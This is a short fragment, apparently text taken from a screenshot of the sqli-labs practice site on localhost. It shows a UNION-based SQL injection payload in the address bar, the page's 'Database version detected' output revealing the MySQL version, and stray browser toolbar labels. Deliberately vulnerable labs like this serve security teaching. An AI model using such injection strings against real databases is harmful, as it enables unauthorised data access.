 localhost/sqli-labs/Less-1/?id=-6' union select 5,version(), AND '1
Google
Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
Database version
detected
Welcome Dhakkan
Your Login name:5.1.62-0ubuntu0.10.04.1
Your Password:1
SQLI DUMB SERIES-1